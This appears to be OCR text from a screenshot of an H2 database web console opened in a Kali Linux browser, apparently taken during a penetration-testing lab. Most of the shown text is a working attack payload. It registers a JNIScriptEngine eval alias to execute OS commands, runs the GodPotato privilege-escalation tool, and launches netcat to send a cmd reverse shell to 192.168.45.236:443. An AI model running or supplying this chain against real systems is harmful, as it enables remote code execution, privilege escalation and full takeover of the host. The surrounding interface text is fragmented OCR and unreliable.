 192.168.208.66:8082/login.do?jsessionid=961bf0ccb1778831b48bc29708f8b440 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Privilege Escalati…
自动提交 最大行数: 1000 自动完成 关闭 Auto select On
执行 Run Selected 自动完成 清除 SQL 语句:
jdbc:h2:~/test
INFORMATION_SCHEMA
用户
H2 1.4.199 (2019-03-13)
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("c:\\programdata\\GodPotato-
NET4.exe -cmd \"cmd /c c:\\\\programdata\\nc64.exe 192.168.45.236 443 -e cmd \"").getInputStream()).useDelimiter("\
\Z").next()');
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
更新行数: 0
(0 ms)